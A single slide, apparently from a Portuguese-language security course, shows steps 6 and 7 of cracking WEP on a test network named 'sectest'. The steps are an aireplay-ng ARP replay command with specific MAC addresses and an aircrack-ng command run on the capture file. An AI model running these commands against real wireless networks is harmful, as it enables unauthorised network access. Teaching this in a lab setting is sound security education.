 Ataques
 2 – Quebra de WEP via software
 Passos:
 6. captura da requisição de autenticação (os
 pacotes ARP) e repetição dos mesmos para
 geração de mais tráfego
# aireplay-ng -3 -e sectest -a 00:1C:F0:63:A8:7E -h 00:26:C7:6E:42:62
wlan0

 7. Após obter um número significativo de
 pacotes, tentar a análise...
 # aircrack-ng -b 00:1C:F0:63:A8:7E wep1-01.cap
 